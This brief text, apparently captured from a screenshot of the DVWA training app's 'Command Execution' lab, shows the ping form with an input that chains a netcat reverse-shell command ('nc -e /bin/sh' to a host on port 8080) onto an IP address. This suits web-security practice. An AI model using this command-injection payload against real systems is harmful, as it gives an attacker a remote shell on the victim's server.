 DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
10.0.2.15 ;nc -e /bin/sh 10.0.2.15 8080 submit